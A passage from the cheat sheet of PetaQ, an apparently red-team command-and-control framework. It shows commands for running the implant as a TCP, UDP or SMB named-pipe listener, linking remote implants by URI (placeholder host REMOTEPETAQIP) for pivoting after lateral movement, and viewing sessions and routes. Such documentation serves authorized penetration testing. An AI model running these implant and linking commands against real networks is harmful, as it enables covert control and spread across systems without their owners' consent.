 petaqc2/CheatSheet.md at ma
PetaQ | petaqc2
github.com/fozavci/petaqc2/blob/master/CheatSheet.md
remote network, or listen to a TCP/UDP port or SMB Named Pipe for linking. It's possible to run Petaq implant on a remote
system through the Lateral Movement techniques explained above, to listen other Petaq implant connections. The following
model can be used with run arguments.
C2 <------Websocket------>Petaq Implant<-----SMB Named Pipe----->Petaq Implant
<-----TCP Port----------->Petaq Implant
<-----UDP Port----------->Petaq Implant
Running Petaq Implant as Listener using Arguments
• Run Petaq implant to listen to the TCP port 8000
petaqimplant.exe tcp 8000
• Run Petaq implant to listen to the UDP port 8000
petaqimplant.exe udp 8000
• Run Petaq implant to listen to the SMB Named Pipe given as a parameter
petaqimplant.exe smb petaq_comm
Linking Remote Petaq Implants
Petaq can link remote Petaq implants through the link command and URIs given. The URI needs to have the remote IP of the
Petaq implant, and also the port. If SMB Named Pipe is not given, Petaq will use the default named pipe in the
Configuration.cs.
link tcp://REMOTEPETAQIP/8002
link udp://REMOTEPETAQIP/8002
link smb://REMOTEPETAQIP
link smb://REMOTEPETAQIP/petaq_comm
To remove the sessions linked (successful or failed), unlink SESSIONID can be used.
Route and Session Information
Petaq implant can give some information about the sessions linked (successful or failed) and route information. In Petaq
Implant, sessions and route would give information about the linked sessions. In Petaq service interface, route can